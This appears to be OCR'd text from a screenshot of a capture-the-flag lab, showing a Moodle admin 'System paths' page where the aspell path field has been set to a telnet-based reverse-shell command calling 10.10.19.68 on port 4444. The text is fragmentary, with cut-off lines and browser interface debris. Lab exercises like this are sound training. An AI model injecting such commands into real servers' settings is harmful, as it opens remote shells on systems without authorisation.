 severnaya-station.com/gnocertdir/admin/search.php
TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
rted Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox…
Training - Moodle
rch results
Changes saved
Search results - System paths
Path to aspell sh -c '(sleep 4062|telnet 10.10.19.68 4444|while : ; do sh && break; done ✘ Default: Empty
aspellpath
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell
else.
Save changes